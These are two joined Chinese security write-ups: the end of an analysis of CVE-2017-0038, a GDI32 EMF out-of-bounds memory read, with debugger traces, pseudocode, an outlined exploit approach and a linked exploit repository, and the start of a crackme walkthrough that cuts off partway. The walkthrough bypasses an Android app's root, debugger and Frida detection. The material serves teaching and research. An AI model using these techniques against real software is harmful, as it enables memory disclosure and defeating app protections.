+0x014 eDy : 0
……
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0xb3://获取cbBmiSrc成员值,负责BITMAP的大小
00007ff8`2a3787e3 448b4b34 mov r9d,dword ptr [rbx+34h] ds:0000002c`8f00bec0=00000028
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0xb7:
00007ff8`2a3787e7 498bd6 mov rdx,r14
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0xba://获得offBmiSrc成员变量值,负责BITMAP的偏移
00007ff8`2a3787ea 448b4330 mov r8d,dword ptr [rbx+30h] ds:0000002c`8f00bebc=0000004c
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0xbe:
00007ff8`2a3787ee 488bcb mov rcx,rbx
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0xc1://主要就是Check tagBITMAPINFO
00007ff8`2a3787f1 e852d6faff call GDI32!MR::bValidOffExt (00007ff8`2a325e48)
0:027> r rdx
rdx=0000002c8f00be8c
0:027> dt tagBITMAPINFO 2c8f00be8c+4c
vaultcli!tagBITMAPINFO
+0x000 bmiHeader : tagBITMAPINFOHEADER
+0x028 bmiColors : [1] tagRGBQUAD
0:027> dt tagBITMAPINFOHEADER 2c8f00be8c+4c
vaultcli!tagBITMAPINFOHEADER
+0x000 biSize : 0x28
+0x004 biWidth : 0n16
+0x008 biHeight : 0n16
+0x00c biPlanes : 1
+0x00e biBitCount : 0x18
+0x010 biCompression : 0
+0x014 biSizeImage : 4
+0x018 biXPelsPerMeter : 0n0
+0x01c biYPelsPerMeter : 0n0
+0x020 biClrUsed : 0
+0x024 biClrImportant : 0
如注释内容,这三个函数会分别对坐标,线性变换的参数,以及EMRSETDIBITSTODEVICE结构体的BITMAPINFO成员变量进行获取赋值和检查。这些赋值和检查如果成功,都会返回非0值,这样才能继续下面的逻辑,接下来,bPlay函数会为BITMAPINFO开辟地址空间。
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0xce:
00007ff8`2a3787fe b8f8040000 mov eax,4F8h
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0xd3://获得LocalAlloc的第一个参数nType
00007ff8`2a378803 b940000000 mov ecx,40h
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0xd8://判断cbBmiSrc和4f8的大小
00007ff8`2a378808 394334 cmp dword ptr [rbx+34h],eax ds:0000002c`8f00bec0=00000028
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0xdb://如果大于则将cbBmiSrc的大小作为开辟的空间大小,否则就开辟4f8
00007ff8`2a37880b 0f474334 cmova eax,dword ptr [rbx+34h] ds:0000002c`8f00bec0=00000028
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0xdf://获得要开辟空间的大小
00007ff8`2a37880f 8bd0 mov edx,eax
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0xe1://开辟4f8的bitmapinfo空间
00007ff8`2a378811 ff15d9190300 call qword ptr [GDI32!_imp_LocalAlloc (00007ff8`2a3aa1f0)] ds:00007ff8`2a3aa1f0={KERNELBASE!LocalAlloc (00007ff8`2810fe40)}
0:027> r edx
edx=4f8
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0xe7:
00007ff8`2a378817 488bf0 mov rsi,rax
0:027> r rax
rax=0000003492a637b0//开辟出4f8的空间,并且获取堆指针
0:027> dd 3492a637b0 l5
00000034`92a637b0 00000000 00000000 00000000 00000000
00000034`92a637c0 00000000
在函数中,会对开辟的空间进行一个判断,如果BITMAPINFO的size大于4f8,则开辟BITMAPINFO
size大小空间,如果小于的话,则直接开辟4f8空间,开辟后,会将当前EMRSETDIBITSTODEVICE结构体的BITMAPINFO拷贝进去,在EMRSETDIBITSTODEVICE结构体中offBmiSrc是BITMAPINFO距离EMRSETDIBITSTODEVICE结构体的偏移,而cbBmiSrc则是BITMAPINFO的大小。
根据我们当前的情况,偏移是0x4c,大小是0x28,随后会执行memcpy拷贝BITMAPINFO。
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0x100://拷贝bitmapinfo
00007ff8`2a378830 e8d34cfbff call GDI32!memcpy (00007ff8`2a32d508)
0:027> r r8
r8=0000000000000028
0:027> r rdx
rdx=0000002c8f00bed8
0:027> dd 2c8f00bed8
0000002c`8f00bed8 00000028 00000010 00000010 00180001
0000002c`8f00bee8 00000000 00000004 00000000 00000000
0000002c`8f00bef8 00000000 00000000 00ed1c24 0000000e
可以看到,拷贝的内容正是我们EMF文件中对应BITMAPINFO区域的内容,这里要注意,其实这里拷贝的只是BITMAP的信息,而并不是我们真正图像的内容,因此这里还不是造成内存泄露的原因。
接下来会进行一系列的变量判断,这些变量判断我将在下面的伪代码的注释中给大家讲解,但是这一系列的判断并没有判断引发这个漏洞最关键的部分,随后我们会看到一处关键函数调用。
LOBYTE(v6) = StretchDIBits(
v3,
pt.x,
pt.y,
*((_DWORD *)v4 + 10),//
*((_DWORD *)v4 + 11),
*((_DWORD *)v4 + 8),
*((_DWORD *)v4 + 9) - *((_DWORD *)v4 + 17),
*((_DWORD *)v4 + 10),//宽和高,0x10
*((_DWORD *)v4 + 11),
v15,//this is important pointer,指向要拷贝的bitmap指针
v11,
*((_DWORD *)v4 + 16),
0xCC0020u) != 0;
这个函数调用,会拷贝当前的图像像素到目标的设备(画布)中,而这个过程拷贝的内容就是v15,这个v15变量是指向要拷贝内容的指针,而拷贝取决于之前我们定义的cxSrc和cySrc,拷贝的大小是cxSrc*cySrc*4,而当前v15的值是什么呢,这取决于EMRSETDIBITSTODEVICE结构体的offBitsSrc,这里就是当前结构体偏移+0x74的位置。
0:026> p
gdi32full!MRSETDIBITSTODEVICE::bPlay+0x1a4:
00007ffd`cf88e104 ff1596ee0300 call qword ptr [gdi32full!_imp_StretchDIBits (00007ffd`cf8ccfa0)] ds:00007ffd`cf8ccfa0={GDI32!StretchDIBits (00007ffd`d1143370)}
0:026> dd 29606a4a0dc+74
00000296`06a4a150 00ed1c24 0000000e 00000014 00000000
00000296`06a4a160 00000010 00000014 18abea8b 90018400
而本来图像大小是取决于BITMAPINFOHEADER和EMRSETIDIBITSTODEVICE共同决定,在BITMAPINFOHEADER中的很多因素决定了图像bitmap的性质,比如bicompression决定了图像的压缩算法或者是否压缩(本实例中为0x0,no
compression,这样才能正常泄露内存),而图像内容的偏移和bitmap内容保存在EMRSETDIBITSTODEVICE,但在上述的分析过程中,bplay处理逻辑并没有对要拷贝的内容的大小和图像本身大小bBitsSrc进行比较,而直接拷贝了,导致拷贝了cxSrc*cySrc*3的内存空间,造成了内存泄露。这里为了4字节对齐,会对泄露的内存空间的3字节补上一个0xFF。(笔者注:感谢@程序人生对文章的质疑,这里笔者在进行分析的过程中,在最后这个过程直接参照了0patch文章中的漏洞成因,而没有详细分析StrechToDIB函数的逻辑)
下面我贴出这个函数的伪代码,相关注释已经写在伪代码中。
__int64 __fastcall MRSETDIBITSTODEVICE::bPlay(MRSETDIBITSTODEVICE *this, void *a2, struct tagHANDLETABLE *a3)
{
HDC v3; // r15@1
MRSETDIBITSTODEVICE *v4; // rbx@1
struct tagHANDLETABLE *v5; // r14@1
unsigned int v6; // edi@1
__int64 v7; // rax@1
__int64 v8; // rbp@1
signed int v10; // eax@9
BITMAPINFO *v11; // rax@11
const BITMAPINFO *v12; // rsi@11
signed int v13; // eax@12
int v14; // eax@14
unsigned __int32 v15; // er9@16
char *v16; // r8@19
struct tagPOINT pt; // [sp+A0h] [bp+18h]@6
v3 = (HDC)a2;
v4 = this;
v5 = a3;
v6 = 0;
LODWORD(v7) = pvClientObjGet(a3->objectHandle[0], 4587520i64);//a3是头部,判断ENHMETA_SIGNATURE是不是EMF
v8 = v7;
if ( !v7 || !(unsigned int)MRSETDIBITSTODEVICE::bCheckRecord(v4, v5) )//满足v6是EMF,且bCheckRecord会对EMRSETDIBITSTODEVICE结构体成员变量的大小作检查(仅仅是对结构体各自成员变量大小,而没有检查bitmap整体size)
return 0i64;
if ( MF::bClipped((MF *)v8, (MRSETDIBITSTODEVICE *)((char *)v4 + 8)) )//这个函数会check MF和ERECTL的上下左右值,是否在满足范围内
return 1i64;
pt.x = *((_DWORD *)v4 + 6);//对EMF的xDest和yDest进行传递
pt.y = *((_DWORD *)v4 + 7);
if ( !LPtoDP(*(HDC *)(v8 + 728), &pt, 1)//将逻辑坐标转换成HDC的坐标
|| !SetWorldTransform(v3, (const XFORM *)(v8 + 704))//建立用于转换,输出图形的二维线形变换
|| !(unsigned int)MR::bValidOffExt(v4, v5, *((_DWORD *)v4 + 12), *((_DWORD *)v4 + 13)) )//检查bitmap信息正确性
{
return 0i64;
}
v10 = 1272;
if ( *((_DWORD *)v4 + 13) > 0x4F8u )
v10 = *((_DWORD *)v4 + 13);
v11 = (BITMAPINFO *)LocalAlloc(0x40u, (unsigned int)v10);//开辟一个V10(4f8)大小的空间
v12 = v11;
if ( v11 )
{
memcpy(v11, (char *)v4 + *((_DWORD *)v4 + 12), *((_DWORD *)v4 + 13));//拷贝bitmapinfo到目标内存
v13 = 248;
if ( v12->bmiHeader.biSize < 0xF8 )判断bitmapinfoheader中bisize大小
v13 = v12->bmiHeader.biSize;//小于f8则当前值
v12->bmiHeader.biSize = v13;//大于f8则f8,限定bisize最大值
v14 = *((_DWORD *)v4 + 18);//
if ( v12->bmiHeader.biHeight <= 0 )//如果biHeight为负数,则转换成正数(防止Integer Overflow?)
v14 = -v14;
v12->bmiHeader.biHeight = v14;
v12->bmiHeader.biSizeImage = *((_DWORD *)v4 + 15);//设定bitmapinfoheader中biSizeImage值为cbBitsSrc
v15 = *((_DWORD *)v4 + 15);//cbBitSize交给v15
if ( !v15 || (unsigned int)MR::bValidOffExt(v4, v5, *((_DWORD *)v4 + 14), v15) )
{
if ( *((_DWORD *)v4 + 15) )//如果cbBitSize不为0
v16 = (char *)v4 + *((_DWORD *)v4 + 14);//则v16为EMRSETDIBSITODEVICE结构+偏移14,也就是offBitsSrc
else
v16 = 0i64;
LOBYTE(v6) = StretchDIBits(//拷贝目标像素到指定矩形中,没有判断,产生漏洞
v3,
pt.x,
pt.y,
*((_DWORD *)v4 + 10),
*((_DWORD *)v4 + 11),
*((_DWORD *)v4 + 8),
*((_DWORD *)v4 + 9) - *((_DWORD *)v4 + 17),
*((_DWORD *)v4 + 10),
*((_DWORD *)v4 + 11),
v16,//指向要拷贝bitmap的指针
v12,
*((_DWORD *)v4 + 16),
0xCC0020u) != 0;
}
}
LocalFree((HLOCAL)v12);
MF::bSetTransform((MF *)v8, v3);
return v6;
}
**JS Exploit与Web Safe Color**
到此,我们分析了这个漏洞的成因,可能读到这里大家都会有一些和我当时一样的疑问,就是为什么我们要打印的内容是0x00ED1C24,也就是说,这里不管内存如何泄露,固定不变的值应该是0x00ED1C24,但是像诸如0patch文章中所说的,固定的值却是0xFF3333FF呢。
首先我们一起来把这个PoC修改成Exploit,用JS在网页中打印泄露的内存地址,在之前我们将cxSrc和cySrc修改回泄露内存的PoC,接下来,通过getImageData的方法,来获得图像的像素,之后将这个值打印。打印的Length实际上我输出多了,这里只需要1024(0x10*0x10*4)足以表示整个poc.emf图像。
可以看到,我们泄露了内存地址的信息,这些信息其实在本质上是包含着很多内容的。比如一些关键的内存地址信息等等。但是在测试的过程中,我没有发现有关浏览器的一些信息,比如cookie之类的,不知道是不是因为我的浏览器比较干净,内存驻留的信息较少。
但这里有几个问题,第一个就是我多次调试之后,发现内存泄露的信息位置很不稳定,也就是说,它可以用来泄露浏览器信息,但是用来做稳定的info
leak来bypass ASLR似乎不太可行,其次,我们来对比一下泄露内存的内容和我之前在浏览器中打印的图像泄露的内容是不同的。
这也是为什么无论是我调试还是0patch文章中都会在浏览器打印0xFF3333FF的原因,Web Safe Color!Web Safe
Color是一种安全颜色的表示,开发者认为在256种颜色中,只需要216种颜色就能保证浏览器稳定输出图像,而不会让图像产生抖动,而这216种颜色用0x00,0x33,0x66,0x99,0xcc,0xff组合就能表示了,也就是说我们的内存在图像打印的时候,会被web
safe color强制转换。
下面我修改poc.emf中bitmap的像素值,来看看在浏览器中图像强制转换打印的内容。
所以可以看到这个过程不可逆,因此,至少在IE11浏览器,由于Web Safe
Color导致我们内存泄露方法获取一些敏感数据的思路似乎不太可行,接下来,我们通过C语言来写一个Exploit,来看一下真正的内存泄露。
**CVE-2017-0038 Out-of-bound Read Exploit**
重新回过头看一下之前的bplay函数断点,实际上,这里调用了一个GDI32的API,叫做PlayEnhMetaFile,正是这个API内层函数调用到了bplay,因此我们在C中通过PlayEnhMetaFile来调用MRSETDIBITSTODEVICE::bplay。这个过程会将EMF文件转储到hdc上,这样,我们就构建了一个基本的Exploit思路:
通过GetDC函数来获取一个HDC
通过GetEnhMetaFile来加载poc.emf
通过PlayEnhMetaFile来将hemf转储到hedc中
通过GetPixel来从hedc中读取像素值,这个像素值泄露了内存信息,保存到一个DWORD数组里。
可以看到,我们的DWORD
color[]数组读取到了更多的内存信息,但其实在我们当前的进程空间里,这样的内存信息还是太少了,换句话说当前进程太单纯2333,我们可以正常打印PJ0提供的一个poc.emf,由于这个GetDC是Null,图像将会打印在左上角。
可以看到,除了左下角的0x00241ced,其他的都是0x00(#00000000表示黑色),也就是初始化的内存空间(这里0x00241ced也是红色),到此我们完成了对于这个漏洞的分析和利用,如有不当之处,还望大家多多包含,多多交流,谢谢!
最后我把exploit地址放在末尾:
<https://github.com/k0keoyo/CVE-2017-0038-EXP-C-JS> | 社区文章 |
# 【技术分享】利用FRIDA攻击Android应用程序(四)
|
##### 译文声明
本文是翻译文章,文章来源:enovella.github.io
原文地址:<https://enovella.github.io/android/reverse/2017/05/20/android-owasp-crackmes-level-3.html>
译文仅供参考,具体内容表达以及含义原文为准。
翻译:[ **houjingyi233**](http://bobao.360.cn/member/contribute?uid=2802394681)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**传送门**
[**【技术分享】利用FRIDA攻击Android应用程序(一)**](http://bobao.360.cn/learning/detail/3641.html)
[**【技术分享】利用FRIDA攻击Android应用程序(二)**](http://bobao.360.cn/learning/detail/3634.html)
[**【技术分享】利用FRIDA攻击Android应用程序(三)**](http://bobao.360.cn/learning/detail/3794.html)
这篇文章详细介绍了解决OWASP的Bernhard Mueller发布的Android crackme中的[UnCrackable-Level3.apk](https://github.com/OWASP/owasp-mstg/tree/master/Crackmes/Android/Level_03)的几种方法。我们的主要目标是从一个被保护的APK中提取隐藏的字符串。
**
**
**UnCrackable Level3中的安全机制**
APK中实施了反破解技术,主要是为了延长逆向分析人员所需的时间。冷静一下,因为现在我们必须处理所有的保护措施。
我们在该APP中检测到以下保护措施。
Java层反调试
Java层完整性检查
Java层root检查
Native层反DBI(动态二进制插桩)
Native层反调试
Native层对Dalvik字节码的完整性检查
Native层混淆(只删除了一些符号信息并使用了一个函数来保护秘密信息)
在该APP中没有检测到以下保护措施。
Java层反DBI
Java层混淆
Native层root检查
Native层对Native代码自身的完整性检查
**开始之前**
首先在分析APK之前,先明确以下几点。
Android手机需要root。
在Java和Native层有反DBI,反调试,防篡改和root检查。我们不需要绕过它们,只需要提取我们需要的秘密信息。
Native层是执行重要代码的位置。不要在Dalvik字节码上纠缠。
我的解决方案只是解决这个问题的一种方式。也许很快就会出现更好更聪明的解法。
**可能的解决方案**
这个问题可以用很多方法解决。首先,我们需要知道应用程序到底在做什么。应用程序是通过比较用户输入和Java层与Native层的secret异或的结果来实现验证的。通过JNI将Java层的secret发送到native库后,验证在native层完成。事实上,验证是对用户输入的一个简单的strncmp的和对两个secret的xor操作。验证的伪代码如下(函数名由我给出)。
strncmp_with_xor(user_input_native, native_secret, java_secret) == 24;
因此,我们需要提取这两个secret来确定显示成功消息的正确的用户输入。通过反编译APK,可以很简单地恢复Java层的secret。然而,native层的函数通过混淆隐藏了secret使其不容易恢复,只通过静态的方法可能相当乏味耗时。hook或符号执行可能是一个聪明的想法。为了提取这些信息,我的解决方案是通过Frida。这个工具是一个注入JavaScript探索Windows,MacOS,Linux,iOS,Android和QNX上的应用程序的框架,并且这个工具还在不断改进中。Frida用于执行动态分析,hex-rays用于反编译native层代码,BytecodeViewer(Procyon)用于反编译Java层代码。使用hex-rays是因为它的ARM代码反编译出来的结果很可靠。Radare2加上开源的反编译器也可以做得很好。
提取隐藏的secret
这篇文章的结构分为四个部分。
逆向Dalvik字节码。
逆向native层的代码。
使用Frida插桩Dalvik字节码。
使用Frida插桩native层的代码。
**1.逆向Dalvik字节码(classes.dex)**
首先需要解压APK得到几个文件,以便稍后进行逆向。为了做到这一点,你可以使用apktool或7zip。一旦APK被打包,下面这两个文件在这篇文章中是非常重要的。
./classes.dex包含Dalvik字节码。
./lib/arm64-v8a/libfoo.so是一个包含ARM64汇编代码的native库。在这篇文章中讨论native代码时,我们会参考这一点(如果需要,请随意使用x86/ARM32代码)。当我在Nexus5X中运行应用程序时,对应的需要逆向的是为ARM64架构编译的库。
下面显示的MainActivity的代码片段是通过反编译UnCrackable app Level3的main class获得的。有一些有趣的问题需要讨论。
**(String xorkey = "pizzapizzapizzapizzapizz")中的硬编码的key。**
**加载native库libfoo.so和两种native方法的声明:将通过JNI调用的init()和baz()。请注意,一个方法是用xorkey初始化的。**
**追踪变量和类,以防在运行时检测到任何篡改。**
public class MainActivity extends AppCompatActivity {
private static final String TAG = "UnCrackable3";
private CodeCheck check;
Map crc;
static int tampered = 0;
private static final String xorkey = "pizzapizzapizzapizzapizz";
static {
MainActivity.tampered = 0;
System.loadLibrary("foo");
}
public MainActivity() {
super();
}
private native long baz();
private native void init(byte[] xorkey) {
}
//<REDACTED>
}
当应用程序启动时,main activity的onCreate()方法被执行,该方法在Java层执行以下操作。
**通过计算CRC校验和来验证native库的完整性。请注意,native库的签名没有用到任何加密方法。**
**初始化native库,并通过JNI调用将Java secret("pizzapizzapizzapizzapizz")发送到native代码。**
**执行root,调试和篡改检测。如果检测到任何一个,则应用程序中止。**
反编译代码如下。
protected void onCreate(Bundle savedInstanceState) {
this.verifyLibs();
this.init("pizzapizzapizzapizzapizz".getBytes());
new AsyncTask() {
protected Object doInBackground(Object[] arg2) {
return this.doInBackground(((Void[])arg2));
}
protected String doInBackground(Void[] params) {
while(!Debug.isDebuggerConnected()) {
SystemClock.sleep(100);
}
return null;
}
protected void onPostExecute(Object arg1) {
this.onPostExecute(((String)arg1));
}
protected void onPostExecute(String msg) {
MainActivity.this.showDialog("Debugger detected!");
System.exit(0);
}
}.execute(new Void[]{null, null, null});
if((RootDetection.checkRoot1()) || (RootDetection.checkRoot2()) || (RootDetection.checkRoot3())
|| (IntegrityCheck.isDebuggable(this.getApplicationContext())) || MainActivity.tampered
!= 0) {
this.showDialog("Rooting or tampering detected.");
}
this.check = new CodeCheck();
super.onCreate(savedInstanceState);
this.setContentView(0x7F04001B);
}
一旦观察到应用程序的主要流程,我们现在来描述找到的安全机制。
完整性检查:如上所述,verifyLibs在保护native库和Dalvik字节码的功能中使用了完整性检查。请注意,由于使用了较弱的CRC校验和,重新打包Dalvik字节码和native代码可能仍然可行。通过patch
Dalvik字节码中的verifyLibs函数和native库中的baz函数,攻击者可以绕过所有的完整性检查,然后继续篡改app。负责验证库的函数反编译如下。
private void verifyLibs() {
(this.crc = new HashMap<String, Long>()).put("armeabi", Long.parseLong(this.getResources().getString(2131099684)));
this.crc.put("mips", Long.parseLong(this.getResources().getString(2131099689)));
this.crc.put("armeabi-v7a", Long.parseLong(this.getResources().getString(2131099685)));
this.crc.put("arm64-v8a", Long.parseLong(this.getResources().getString(2131099683)));
this.crc.put("mips64", Long.parseLong(this.getResources().getString(2131099690)));
this.crc.put("x86", Long.parseLong(this.getResources().getString(2131099691)));
this.crc.put("x86_64", Long.parseLong(this.getResources().getString(2131099692)));
ZipFile zipFile = null;
Label_0419: {
try {
zipFile = new ZipFile(this.getPackageCodePath());
for (final Map.Entry<String, Long> entry : this.crc.entrySet()) {
final String string = "lib/" + entry.getKey() + "/libfoo.so";
final ZipEntry entry2 = zipFile.getEntry(string);
Log.v("UnCrackable3", "CRC[" + string + "] = " + entry2.getCrc());
if (entry2.getCrc() != entry.getValue()) {
MainActivity.tampered = 31337;
Log.v("UnCrackable3", string + ": Invalid checksum = " + entry2.getCrc() + ", supposed to be " + entry.getValue());
}
}
break Label_0419;
}
catch (IOException ex) {
Log.v("UnCrackable3", "Exception");
System.exit(0);
}
return;
}
final ZipEntry entry3 = zipFile.getEntry("classes.dex");
Log.v("UnCrackable3", "CRC[" + "classes.dex" + "] = " + entry3.getCrc());
if (entry3.getCrc() != this.baz()) {
MainActivity.tampered = 31337;
Log.v("UnCrackable3", "classes.dex" + ": crc = " + entry3.getCrc() + ", supposed to be " + this.baz());
}
}
在这些完整性检查之上,我们还观察到,类IntegrityCheck还验证了应用程序没有被篡改,因此不包含可调试标志。这个类被反编译如下。
package sg.vantagepoint.util;
import android.content.*;
public class IntegrityCheck
{
public static boolean isDebuggable(final Context context) {
return (0x2 & context.getApplicationContext().getApplicationInfo().flags) != 0x0;
}
}
阅读ADB日志,我们还可以跟踪运行APP时执行的计算。运行时这些检查的一个例子如下。
05-06 16:58:39.353 9623 10651 I ActivityManager: Start proc 15027:sg.vantagepoint.uncrackable3/u0a92 for activity sg.vantagepoint.uncrackable3/.MainActivity
05-06 16:58:40.096 15027 15027 V UnCrackable3: CRC[lib/armeabi/libfoo.so] = 1285790320
05-06 16:58:40.096 15027 15027 V UnCrackable3: CRC[lib/mips/libfoo.so] = 839666376
05-06 16:58:40.096 15027 15027 V UnCrackable3: CRC[lib/armeabi-v7a/libfoo.so] = 2238279083
05-06 16:58:40.096 15027 15027 V UnCrackable3: CRC[lib/arm64-v8a/libfoo.so] = 2185392167
05-06 16:58:40.096 15027 15027 V UnCrackable3: CRC[lib/mips64/libfoo.so] = 2232215089
05-06 16:58:40.096 15027 15027 V UnCrackable3: CRC[lib/x86_64/libfoo.so] = 1653680883
05-06 16:58:40.097 15027 15027 V UnCrackable3: CRC[lib/x86/libfoo.so] = 1546037721
05-06 16:58:40.097 15027 15027 V UnCrackable3: CRC[classes.dex] = 2378563664
因为我们不想patch二进制代码,所以我们不会深入这些检查。
Root检查:Java包sg.vantagepoint.util有一个称为RootDetection的类,最多可执行三次检查,以检测运行该应用程序的设备是否已经root。
checkRoot1()检查文件系统中是否存在二进制文件su。
checkRoot2()检查BUILD标签test-keys。默认情况下,来自Google的ROM是使用release-keys标签构建的。如果test-keys存在,这可能意味着在设备上构建的Android是测试版或非Google官方发布的。
checkRoot3()检查危险的root应用程序、配置文件和守护程序的存在。
负责执行root检查的Java代码如下。
package sg.vantagepoint.util;
import android.os.Build;
import java.io.File;
public class RootDetection {
public RootDetection() {
super();
}
public static boolean checkRoot1() {
boolean bool = false;
String[] array_string = System.getenv("PATH").split(":");
int i = array_string.length;
int i1 = 0;
while(i1 < i) {
if(new File(array_string[i1], "su").exists()) {
bool = true;
}
else {
++i1;
continue;
}
return bool;
}
return bool;
}
public static boolean checkRoot2() {
String string0 = Build.TAGS;
boolean bool = string0 == null || !string0.contains("test-keys") ? false : true;
return bool;
}
public static boolean checkRoot3() {
boolean bool = true;
String[] array_string = new String[]{"/system/app/Superuser.apk", "/system/xbin/daemonsu", "/system/etc/init.d/99SuperSUDaemon",
"/system/bin/.ext/.su", "/system/etc/.has_su_daemon", "/system/etc/.installed_su_daemon",
"/dev/com.koushikdutta.superuser.daemon/"};
int i = array_string.length;
int i1 = 0;
while(true) {
if(i1 >= i) {
return false;
}
else if(!new File(array_string[i1]).exists()) {
++i1;
continue;
}
return bool;
}
return false;
}
}
**2.逆向native代码(libfoo.so)**
Java(Dalvik)和native代码通过JNI调用进行通信。当Java代码启动时将加载native代码,并使用包含Java密钥的一堆字节对其进行初始化。除了保护secret的函数之外,native代码不会被混淆。此外,它删除一些符号并且不是静态编译的。重要的是IDA
Pro可能不会将JNI回调检测为函数。为了解决这个问题,只需转到exports窗口在导出的Java_sg_vantagepoint_uncrackable3_MainActivity_*按下P键。之后,您还需要在其函数声明处按Y键重新定义函数参数。您可以定义JNIEnv*对象以获得更好的反编译结果,如本节中所示的类C代码。
native构造函数:ELF二进制文件包含一个称为.init_array的部分,它保存了当程序启动时将执行的函数的指针。如果我们观察在其构造函数中的ARM共享对象,那么我们可以在偏移0x19cb0处看到函数指针sub_73D0:(在IDA
Pro中使用快捷键ctrl+s显示sections)。
.init_array:0000000000019CB0 ; ==================================================
.init_array:0000000000019CB0
.init_array:0000000000019CB0 ; Segment type: Pure data
.init_array:0000000000019CB0 AREA .init_array, DATA,
.init_array:0000000000019CB0 ; ORG 0x19CB0
.init_array:0000000000019CB0 D0 73 00 00 00 00+ DCQ sub_73D0
.init_array:0000000000019CB8 00 00 00 00 00 00+ ALIGN 0x20
.init_array:0000000000019CB8 00 00 ; .init_array ends
.init_array:0000000000019CB8
.fini_array:0000000000019CC0 ; ==================================================
Radare2最近也支持JNI
init方法的识别。感谢@pancake和@alvaro_fe,他们在radare2快速实现了支持JNI入口点。如果您正在使用radare2,只需使用命令ie即可显示入口点。
构造函数sub_73D0()执行以下操作。
①pthread_create()函数创建一个新线程执行monitor_frida_xposed函数。此函数已被重命名为这个名称,因为Frida和Xposed这两个框架不间断地被检查,以避免hook操作。
②在从Java secret初始化之前,xorkey_native的内存被清除。
③codecheck变量是确定完整性的计数器。之后,在计算native
secret之前会检查它。因此,我们需要这个函数结束之后获得正确的codecheck值以进入最终的验证。
sub_73D0()(重命名为init)的反编译代码如下。
int init()
{
int result; // r0@1
pthread_t newthread; // [sp+10h] [bp-10h]@1
result = pthread_create(&newthread, 0, (void *(*)(void *))monitor_frida_xposed, 0);
byte_9034 = 0;
dword_9030 = 0;
dword_902C = 0;
dword_9028 = 0;
dword_9024 = 0;
dword_9020 = 0;
xorkey_native = 0;
++codecheck;
return result;
}
native反hook检查:monitor_frida_xposed函数执行几个安全检查,以避免人们使用DBI框架。如果我们仔细观察以下反编译代码,那么可以看到几个DBI框架被列入黑名单。这种检查在无限循环中进行一遍又一遍,如果检测到任何DBI框架,则调用goodbye函数并且应用程序崩溃。该函数的反编译代码如下。
void __fastcall __noreturn monitor_frida_xposed(int a1)
{
FILE *stream; // [sp+2Ch] [bp-214h]@1
char s; // [sp+30h] [bp-210h]@2
while ( 1 )
{
stream = fopen("/proc/self/maps", "r");
if ( !stream )
break;
while ( fgets(&s, 512, stream) )
{
if ( strstr(&s, "frida") || strstr(&s, "xposed") )
{
_android_log_print(2, "UnCrackable3", "Tampering detected! Terminating...");
goodbye();
}
}
fclose(stream);
usleep(500u);
}
_android_log_print(2, "UnCrackable3", "Error opening /proc/self/maps! Terminating...");
goodbye();
}
下面显示了篡改检测的示例,其中应用程序使用信号SIGABRT(6)中止。
ActivityManager: Start proc 7098:sg.vantagepoint.uncrackable3/u0a92 for activity sg.vantagepoint.uncrackable3/.MainActivity
UnCrackable3: Tampering detected! Terminating...
libc : Fatal signal 6 (SIGABRT), code -6 in tid 7112 (nt.uncrackable3)
: debuggerd: handling request: pid=7098 uid=10092 gid=10092 tid=7112
DEBUG : *** *** *** *** *** *** *** *** *** *** *** *** *** *** *** ***
DEBUG : Build fingerprint: 'google/bullhead/bullhead:7.1.1/N4F26O/3582057:user/release-keys'
DEBUG : Revision: 'rev_1.0'
DEBUG : ABI: 'arm64'
DEBUG : pid: 7098, tid: 7112, name: nt.uncrackable3 >>> sg.vantagepoint.uncrackable3 <<<
DEBUG : signal 6 (SIGABRT), code -6 (SI_TKILL), fault addr -------- DEBUG : x0 0000000000000000 x1 0000000000001bc8 x2 0000000000000006 x3 0000000000000003
DEBUG : x4 0000000000000000 x5 0000000000000000 x6 00000074378cc000 x7 0000000000000000
DEBUG : x8 0000000000000083 x9 0000000000000031 x10 00000074323d5c20 x11 0000000000000023
DEBUG : x12 0000000000000018 x13 0000000000000000 x14 0000000000000000 x15 003687eda0f93200
DEBUG : x16 0000007436453ee0 x17 00000074363fdb24 x18 000000006ff29a18 x19 00000074323d64f8
DEBUG : x20 0000000000000006 x21 00000074323d6450 x22 0000000000000000 x23 e9e946d86ea1f14f
DEBUG : x24 00000074323d64d0 x25 00000000000fd000 x26 e9e946d86ea1f14f x27 00000074323de2f8
DEBUG : x28 0000000000000000 x29 00000074323d6140 x30 00000074363faf50
DEBUG : sp 00000074323d6120 pc 00000074363fdb2c pstate 0000000060000000
DEBUG :
DEBUG : backtrace:
DEBUG : #00 pc 000000000004fb2c /system/lib64/libc.so (offset 0x1c000)
DEBUG : #01 pc 000000000004cf4c /system/lib64/libc.so (offset 0x1c000)
在DBI部分我们将通过以不同的方式插桩,了解如何绕过这些检查。使用Frida绕过反frida检查那将是最好不过了。
native反调试检查:Java_sg_vantagepoint_uncrackable3_MainActivity_init先执行anti_debug函数,如果反调试检查正确完成那么复制xorkey到全局变量中并将全局计数器codecheck递增以用来稍后检测。该变量的值在验证时需要等于2,因为这将意味着反DBI和反调试检查正确完成。这个JNI调用被反编译如下。
int *__fastcall Java_sg_vantagepoint_uncrackable3_MainActivity_init(JNIEnv *env, jobject this, char *xorkey)
{
const char *xorkey_jni; // ST18_4@1
int *result; // r0@1
anti_debug();
xorkey_jni = (const char *)_JNIEnv::GetByteArrayElements(env, xorkey, 0);
strncpy((char *)&xorkey_native, xorkey_jni, 24u);
_JNIEnv::ReleaseByteArrayElements(env, xorkey, xorkey_jni, 2);
result = &codecheck;
++codecheck;
return result;
}
研究anti_debug函数得到如下所示的代码(函数名称和变量由我重新命名)。
int anti_debug()
{
__pid_t pid; // [sp+28h] [bp-18h]@2
pthread_t newthread; // [sp+2Ch] [bp-14h]@8
int stat_loc; // [sp+30h] [bp-10h]@3
::pid = fork();
if ( ::pid )
{
